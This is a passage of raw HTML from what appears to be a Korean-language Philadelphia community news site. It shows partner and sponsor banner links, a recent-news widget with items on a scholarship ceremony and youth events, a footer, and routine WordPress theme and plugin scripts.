width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11180" src="https://philain.com/wp-content/uploads/2021/02/재향군인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://jaisohn.org/korean/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-19310 size-medium" src="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg" alt="" width="300" height="55" srcset="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg 300w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단-150x27.jpg 150w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단.jpg 660w" sizes="auto, (max-width: 300px) 100vw, 300px" />  </a><a href="https://www.kacp-philly.org/korean" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10905" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인유권자연대-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://nuac.go.kr/index.jsp" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10913" src="https://philain.com/wp-content/uploads/2021/02/민주평화통일자문회의-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10904" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인상공인협회-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10912" src="https://philain.com/wp-content/uploads/2021/02/미주한인상공회의소협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.koreancenter.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10909" src="https://philain.com/wp-content/uploads/2021/02/필라한인지역개발봉사센터-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958377031 tdi_10 ">
<style scoped>.vc_custom_1588958377031{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>일반 단체 홈페이지 바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://pkma1.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10906" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인음악인협회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://kagropa.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10908" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인식품인협회-300x55.jpg" alt="" width="300" height="55" /></a><a href="https://philaktennis.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10903" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인-테니스-협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.kttausa.org/philadelphia" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10927" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-탁구-협회-1-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://philabadmintonblog.wordpress.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10902" src="https://philain.com/wp-content/uploads/2021/02/필라-한인-배드민턴-협회-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
</div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401456544 tdi_14 ">
<style scoped>.vc_custom_1681401456544{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>Sponsored by</span></h4></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1704752655544 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://chonglawfirm.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" width="1317" height="363" alt="지미정-배너3" title="지미정-배너3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1716342899869 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" width="1317" height="363" alt="서재필재단_5-20-24" title="서재필재단_5-20-24" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405895928 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" width="1317" height="363" alt="푸른약국-배너" title="푸른약국-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405905774 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" width="1317" height="363" alt="조남수카이로-배너" title="조남수카이로-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1682707525534 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" width="1317" height="363" alt="catadi-3" title="catadi-3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863647788 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.sepapain.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" width="1317" height="363" alt="Dr.SoonJung-배너2" title="Dr.SoonJung-배너2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113404561 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" width="1317" height="363" alt="Y2 Academy-2" title="Y2 Academy-2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863601943 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.koreanfuneral.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" width="1317" height="363" alt="김기호예의원-배너" title="김기호예의원-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113312513 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/aurora/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" width="1317" height="363" alt="오로라" title="오로라" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620266651961 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" width="1317" height="363" alt="shinfamily-5-5-21" title="shinfamily-5-5-21" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263833487 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" width="1054" height="291" alt="세종회계-배너1" title="세종회계-배너1" loading="lazy" /></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263894432 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" width="1317" height="363" alt="찰리김보험_Banner" title="찰리김보험_Banner" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113270427 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/happy-chiro/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" width="1317" height="363" alt="HappyChiroBanner1" title="HappyChiroBanner1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113490921 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" width="1317" height="363" alt="Farmers_Kimjihyun-1" title="Farmers_Kimjihyun-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113429701 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" width="1317" height="363" alt="Klinghoffer-1" title="Klinghoffer-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113582300 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://passi.us/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" width="1317" height="363" alt="펜아시안1" title="펜아시안1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113653082 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/성형-Deepak.jpg" width="1317" height="363" alt="성형-Deepak" title="성형-Deepak" loading="lazy" /></li></ul></div></div></div><div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\ucd5c\uadfc \ub274\uc2a4 ( PA, NJ, DE )","limit":"3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1009";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "337";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">최근 뉴스 ( PA, NJ, DE )</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-17T22:08:15-04:00" >08/17/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-06T22:07:53-04:00" >08/06/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-10T22:02:40-04:00" >10/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696bafd90b9d8
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.19.19" id="ultimate-vc-addons-info_box_js-js"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"696bafd8bd123","view_iframe":"","locale":"ko_KR","ajax_security":"d4963f34db"};
